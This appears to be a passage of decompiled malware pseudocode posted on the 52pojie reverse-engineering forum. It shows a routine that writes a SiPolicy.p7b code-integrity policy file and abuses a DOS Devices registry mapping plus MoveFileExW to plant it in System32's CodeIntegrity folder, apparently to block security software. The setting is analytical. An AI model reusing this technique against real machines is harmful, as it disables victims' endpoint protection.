 fn_memset(v11, 0x20CuLL);
(wsprintfw)(v11, L"%s%s", qword_150BEF35048 + 0xD24, v9);
*(v3 + 524) += v1 + v2;
fn_memset(ExistingFileName, v3);
wsprintfW(ExistingFileName, L"%s%s", qword_150BEF35048 + 0xF38, L"SiPolicy.p7b");
if ( a1 )
{
if ( !fn_WriteFile(&SiPolicy_p7b, 0x21CCu, v11, 6u) )
return 0LL;
}
else
{
if ( !fn_WriteFile(&SiPolicy_p7b, 0x21CCu, ExistingFileName, 6u) )// 将SiPolicy.p7b写入本地
return 0LL;
memset(v7, 0, 6uLL);
v7[0] = sub_150BEA0CB50(0LL, 3LL) + 86;
v7[1] = 58;
fn_memset(NewFileName, 0x20CuLL);
v5 = sub_150BEF7BC52(NewFileName, L"%s\\CodeIntegrity\\SiPolicy.p7b", v7);
--*(v5 - 115);
LibraryW = LoadLibraryW(v6);
if ( !fn_Reg(
LibraryW,
-2147483646,
L"SYSTEM\\CurrentControlSet\\Control\\Session Manager\\DOS Devices",
v7,
L"\\??\\C:\\Windows\\System32")
&& !MoveFileExW(ExistingFileName, NewFileName, 0xCu) )
{
return 0LL;
}
}
return 1LL;
}
吾爱破解论坛
www.52pojie.cn